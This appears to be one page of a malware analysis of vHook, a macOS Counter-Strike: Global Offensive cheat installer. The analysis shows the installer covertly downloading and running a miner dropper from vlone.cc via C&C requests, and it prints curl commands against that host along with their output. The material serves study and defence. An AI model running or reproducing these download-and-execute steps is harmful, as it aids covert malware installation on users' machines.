vHook is the installer. It is packed with UPX, probably to avoid user analysis and bypass some security products.
It is a command line interface:
$ sudo ./vHook
[vlone] vHook public [vlone]
Username: USERNAME
Password: PASSWORD
[vlone] Welcome to vHook Public, USERNAME!
[vlone] Downloading vHook assets..
[vlone] Inflating vHook assets..
[vlone] CS:GO is not running!
[vlone] Cleaning up..
[vlone] Quitting...
With a valid member account, it downloads and extracts bootstrap.dylib and vhook.dylib from https://vlone.cc/portal/gateway.php as assets.zip to /Library/Application Support/:
$ curl -s https://vlone.cc/portal/gateway.php -G -d username=USERNAME -d
password=PASSWORD -d free | xxd -l 64
00000000: 504b 0304 1400 0000 0800 8696 c14a 9c2e  PK...........J..
00000010: 55c2 b606 0000 1827 0000 0f00 1c00 626f  U......'......bo
00000020: 6f74 7374 7261 702e 6479 6c69 6255 5409  otstrap.dylibUT.
00000030: 0003 9cb9 2f59 d339 8059 7578 0b00 0104  ....Y.9.Yux....
It loads bootstrap.dylib from osxinj project. If Counter-Strike: Global Offensive is running, it downloads and extracts some fonts (https://vlone.cc/fontfix.zip as vlone.zip to /Library/Fonts/), and injects vhook.dylib into csgo_osx64 process.
It could be a perfect deal for a CS: GO user, but it turns out vHook also sneaky downloads and extracts https://vlone.cc/abc/assets/asset.zip as fonts.zip to /var/, changes directory to /var and runs sudo ./helper &.
It then kills Terminal application to hide the detached process output.
helper
helper is the miner downloader dropper. It is also packed with UPX.
It first asks the C&C server for the name of the binary to execute upon download:
$ curl https://www.vlone.cc/abc/commands/update.php?request -F command=newfile
com.dynamsoft.webhelper
It downloads https://www.vlone.cc/abc/assets/b.zip as /b.zip, extracts its contents to /var/.log/, changes directory to /var/.log/ and runs sudo ./com.dynamsoft.WebHelper &.
3/8